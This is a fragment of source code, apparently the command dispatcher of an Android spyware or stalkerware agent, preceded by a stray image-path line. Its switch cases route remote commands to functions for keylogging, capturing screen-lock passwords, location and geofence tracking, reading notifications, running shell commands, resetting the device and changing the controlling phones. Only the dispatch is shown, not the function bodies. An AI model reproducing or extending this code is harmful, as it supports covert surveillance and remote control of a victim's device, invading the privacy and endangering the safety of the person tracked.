 case GetUserDictList:
callsList = getUserDictionaryList();
break;
case GetLocationTracking:
callsList = getLocationTracking();
break;
case GetAgentInfo:
callsList = generateAgentInfoResponse();
break;
case GetEventTracking:
callsList = getEventTracking();
break;
case GetKeyLogging:
callsList = getKeyLogging();
break;
case GetScreenPassword:
callsList = getScreenPasswordList();
break;
case GetGeofencesList:
callsList = getGeofencesList();
break;
case GetNotificationsList:
callsList = getNotificationsList();
break;
case ChangeConnectPeriod:
callsList = changeConnectPeriodCommand();
break;
case ExecuteShellCommand:
callsList = shellCommand();
break;
case SetGpsMode:
callsList = setGpsMode();
break;
case ToggleWiFi:
callsList = toggleWifi();
break;
case ToggleBluetooth:
callsList = changeBluetoothState();
break;
case DeviceReset:
callsList = deviceReset();
break;
case ShowMessage:
callsList = showMessage();
break;
case SetKeylogging:
callsList = setKeyLogging();
break;
case SetLocationTracking:
callsList = changeLocationTrackingMode();
break;
case ScheduleConnection:
callsList = scheduleConnection();
break;
case ActivateAgent:
callsList = activateAgent();
break;
case ChangeControlPhones:
callsList = changeControlPhonesCommand();
break;